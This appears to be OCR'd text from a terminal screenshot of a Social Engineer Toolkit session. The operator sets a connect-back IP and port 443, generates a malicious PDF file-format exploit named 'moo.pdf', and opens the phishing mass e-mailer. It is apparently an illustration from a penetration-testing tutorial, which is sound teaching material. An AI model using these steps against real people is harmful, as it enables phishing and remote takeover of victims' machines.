 Terminal
File Edit View Terminal Help
[!] Invalid ip address try again: 192.168.142.134
set:payloads> Port to connect back on [443]:
[-] Defaulting to port 443...
[-] Generating fileformat exploit...
[*] Payload creation complete.
[*] All payloads get sent to the /pentest/exploits/set/src/program_junk/template
.pdf directory
[-] As an added bonus, use the file-format creator in SET to create your attachm
ent.
Right now the attachment will be imported with filename of 'template.whatever
'
Do you want to rename the file?
example Enter the new filename: moo.pdf
<< back | track 5 r3
1. Keep the filename, I don't care.
2. Rename the file, I want to be cool.
set:phishing>1
[*] Keeping the filename and moving on.
Social Engineer Toolkit Mass E-Mailer